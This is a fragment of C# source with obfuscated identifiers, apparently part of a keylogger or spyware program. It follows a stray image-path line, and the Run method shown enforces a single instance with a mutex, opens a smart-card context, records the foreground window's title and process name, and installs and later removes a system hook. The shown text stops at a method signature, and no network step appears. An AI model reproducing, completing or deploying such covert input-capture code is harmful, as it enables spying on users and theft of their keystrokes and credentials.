 }
public static void Run(m10 f35)
{
b11 = f35;
m17 = new System.Text.StringBuilder();
n19 = "Software\\Microsoft\\Windows\\DWM";
l20 = "HKEY_CURRENT_USER\\" + n19;
p26 = Environment.GetEnvironmentVariable("hex8;");
if (p26 == null)
p26 = "12345678";
j21 = p26 + "a";
k22 = p26 + "d";
d23 = p26 + "s";
d24 = p26 + "m";
uint c36 = OpenMutex(0x00100000, false, d24);
if (c36 != 0)
ExitProcess(0);
CreateMutex(IntPtr.Zero, true, d24);
e27 = IntPtr.Zero;
if (SCardEstablishContext(2, IntPtr.Zero, IntPtr.Zero, out e27) != 0)
e27 = IntPtr.Zero;
c18 = "";
o13 = GetForegroundWindow();
int o37 = GetWindowTextLength(o13);
a16 = new System.Text.StringBuilder(o37 + 1);
GetWindowText(o13, a16, o37 + 1);
uint e14 = 0;
GetWindowThreadProcessId(o13, ref e14);
Process c38 = Process.GetProcessById((int)e14);
if (c38 != null)
b25 = c38.ProcessName;
else
b25 = "";
CreateThread(IntPtr.Zero, 0, h7, IntPtr.Zero, 0, IntPtr.Zero);
g9 = m39(l4);
Application.Run();
UnhookWindowsHookEx(g9);
}
private static IntPtr m39(i3 l4)